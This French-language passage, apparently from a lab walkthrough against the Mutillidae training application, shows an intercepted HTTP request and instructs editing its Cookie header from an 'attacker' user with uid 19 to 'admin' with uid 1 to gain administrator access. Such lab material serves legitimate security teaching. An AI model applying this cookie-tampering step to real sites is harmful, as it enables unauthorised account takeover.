 Modifier le cookie
Tu verras une requête HTTP comme :
GET /mutillidae/index.php HTTP/1.1
Host: 192.168.1.16
Cookie: username=attacker; uid=19; PHPSESSID=...
🖊 Double-clique sur la ligne Cookie:
Modifie-la comme ceci :
Cookie: username=admin; uid=1; PHPSESSID=...
 